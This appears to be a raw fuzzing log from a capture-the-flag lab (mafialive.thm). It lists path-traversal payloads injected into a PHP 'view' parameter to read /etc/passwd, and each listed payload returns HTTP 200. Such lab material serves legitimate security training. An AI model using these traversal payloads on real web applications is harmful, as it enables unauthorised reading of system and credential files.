 Target: http://mafialive.thm/test.php?view=/var/www/html/development_testing/FUZZ
Total requests: 857
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000765:   200        41 L     55 W       1645 Ch     "..//..//..//..///etc/passwd"
000000769:   200        41 L     55 W       1645 Ch     "..//..//..//..//..//..//..//..///etc/passwd"
000000777:   200        41 L     55 W       1645 Ch     "..///..///..///..///..///..///..///..////etc/passwd"
000000776:   200        41 L     55 W       1645 Ch     "..///..///..///..///..///..///..////etc/passwd"
000000775:   200        41 L     55 W       1645 Ch     "..///..///..///..///..///..////etc/passwd"
000000774:   200        41 L     55 W       1645 Ch     "..///..///..///..///..////etc/passwd"
000000773:   200        41 L     55 W       1645 Ch     "..///..///..///..////etc/passwd"
000000768:   200        41 L     55 W       1645 Ch     "..//..//..//..//..//..//..///etc/passwd"
000000767:   200        41 L     55 W       1645 Ch     "..//..//..//..//..//..///etc/passwd"
000000766:   200        41 L     55 W       1645 Ch     "..//..//..//..//..///etc/passwd"
000000833:   200        41 L     55 W       1645 Ch     "./.././.././.././.././.././.././.././..//etc/passwd"
000000832:   200        41 L     55 W       1645 Ch     "./.././.././.././.././.././.././..//etc/passwd"
000000831:   200        41 L     55 W       1645 Ch     "./.././.././.././.././.././..//etc/passwd"
000000829:   200        41 L     55 W       1645 Ch     "./.././.././.././..//etc/passwd"
000000830:   200        41 L     55 W       1645 Ch     "./.././.././.././.././..//etc/passwd"
000000848:   200        41 L     55 W       1645 Ch     ".//..//.//..//.//..//.//..//.//..//.//..//.//..///etc/passwd"
000000847:   200        41 L     55 W       1645 Ch     ".//..//.//..//.//..//.//..//.//..//.//..///etc/passwd"
000000849:   200        41 L     55 W       1645 Ch     ".//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..///etc/passwd"
000000845:   200        41 L     55 W       1645 Ch     ".//..//.//..//.//..//.//..///etc/passwd"
000000846:   200        41 L     55 W       1645 Ch     ".//..//.//..//.//..//.//..//.//..///etc/passwd"